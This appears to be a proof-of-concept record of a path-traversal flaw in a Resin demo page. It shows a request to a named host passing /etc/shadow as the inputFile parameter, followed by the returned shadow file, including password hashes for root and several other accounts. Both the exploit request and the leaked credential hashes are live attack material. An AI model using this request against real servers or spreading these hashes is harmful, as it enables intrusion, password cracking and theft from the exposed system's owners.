 vote.sports.tom.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root:$1$Gz7MIMzk$rMmx7Qugj5hzlHajFc6YR1:16427:0:99999:7:::
daemon:*:13747:0:99999:7:::
bin:*:13747:0:99999:7:::
sys:*:13747:0:99999:7:::
sync:*:13747:0:99999:7:::
games:*:13747:0:99999:7:::
man:*:13747:0:99999:7:::
lp:*:13747:0:99999:7:::
mail:*:13747:0:99999:7:::
news:*:13747:0:99999:7:::
uucp:*:13747:0:99999:7:::
proxy:*:13747:0:99999:7:::
www-data:*:13747:0:99999:7:::
backup:*:13747:0:99999:7:::
list:*:13747:0:99999:7:::
irc:*:13747:0:99999:7:::
gnats:*:13747:0:99999:7:::
nobody:*:13747:0:99999:7:::
sshd:!:13747:0:99999:7:::
Debian-exim:!:13747:0:99999:7:::
statd:!:13747:0:99999:7:::
identd:!:13747:0:99999:7:::
web:$1$NMBnbzjp$ylLYMZ06RICBFxF75TOtf0:13755:0:99999:7:::
twb:$1$UVm4Cfoc$XKuD54R2wam00P.spJJqZ1:13766:0:99999:7:::
nagios:$1$XFG5rN5U$Pl.7xAYOJ2aWO3/y80QbA/:14211:0:99999:7:::
back to demo